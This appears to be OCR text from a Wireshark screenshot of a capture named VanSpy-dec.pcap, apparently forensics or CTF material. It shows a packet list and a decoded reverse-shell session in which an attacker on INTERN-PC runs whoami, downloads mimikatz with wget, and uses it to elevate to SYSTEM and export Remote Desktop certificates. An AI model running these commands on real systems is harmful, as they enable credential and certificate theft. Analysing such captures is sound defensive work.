 Wireshark · Follow TCP Stream (tcp.stream eq 1005) · VanSpy-dec.pcap
tcp.stream eq 1005
No. Time Source Destination
20560 300.290317 10.0.0.3 10.1.1.1
20561 300.290518 10.1.1.1 10.0.0.3
20562 300.290613 10.0.0.3 10.1.1.1
20563 301.131708 10.1.1.1 10.0.0.3
20564 301.132015 10.0.0.3 10.1.1.1
20566 308.217309 10.0.0.3 10.1.1.1
20567 308.217414 10.1.1.1 10.0.0.3
20568 308.410453 10.0.0.3 10.1.1.1
20569 308.410677 10.1.1.1 10.0.0.3
20570 308.560309 10.0.0.3 10.1.1.1
20571 308.560466 10.0.0.3 10.1.1.1
20572 308.695235 10.1.1.1 10.0.0.3
20573 308.695391 10.0.0.3 10.1.1.1
20574 310.017978 10.0.0.3 10.1.1.1
20575 310.018164 10.1.1.1 10.0.0.3
20576 310.304407 10.1.1.1 10.0.0.3
20577 310.304612 10.0.0.3 10.1.1.1
20578 318.253354 10.0.0.3 10.1.1.1
20579 318.253488 10.1.1.1 10.0.0.3
20580 318.599598 10.1.1.1 10.0.0.3
20581 318.599603 10.1.1.1 10.0.0.3
20582 318.599791 10.0.0.3 10.1.1.1
20583 318.599839 10.0.0.3 10.1.1.1
20584 320.405664 10.0.0.3 10.1.1.1
20585 320.405833 10.1.1.1 10.0.0.3
Frame 20560: 96 bytes on wire (768 bits), 74 bytes
Ethernet II, Src: d2:67:d1:3f:36:ec (d2:67:d1:3f:3
Internet Protocol Version 4, Src: 10.0.0.3, Dst: 1
Transmission Control Protocol, Src Port: 35996, Ds
Windows PowerShell running as user Administrator on INTERN-PC
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> PS C:\Users\Administrator>
PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/23/2023 9:47 PM .ssh
d-r--- 3/17/2021 3:13 PM 3D Objects
d-r--- 3/17/2021 3:13 PM Contacts
d-r--- 11/25/2023 2:12 PM Desktop
d-r--- 3/17/2021 3:13 PM Documents
d-r--- 11/24/2023 10:53 PM Downloads
d-r--- 3/17/2021 3:13 PM Favorites
d-r--- 3/17/2021 3:13 PM Links
d-r--- 3/17/2021 3:13 PM Music
d-r--- 11/24/2023 10:44 PM Pictures
d-r--- 3/17/2021 3:13 PM Saved Games
d-r--- 3/17/2021 3:13 PM Searches
d-r--- 3/17/2021 3:13 PM Videos
-a---- 11/25/2023 6:01 AM 8192 psh4444.exe
PS C:\Users\Administrator> whoami
intern-pc\administrator
PS C:\Users\Administrator> wget https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -O mimi.zip
PS C:\Users\Administrator> Expand-Archive .\mimi.zip
PS C:\Users\Administrator> mv mimi/x64/mimikatz.exe .
PS C:\Users\Administrator> cmd /c mimikatz.exe privilege::debug token::elevate crypto::capi "crypto::certificates /systemstore:LOCAL_MACHINE /store:\`"Remote Desktop\`" /export" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
15 client pkts, 17 server pkts, 21 turns.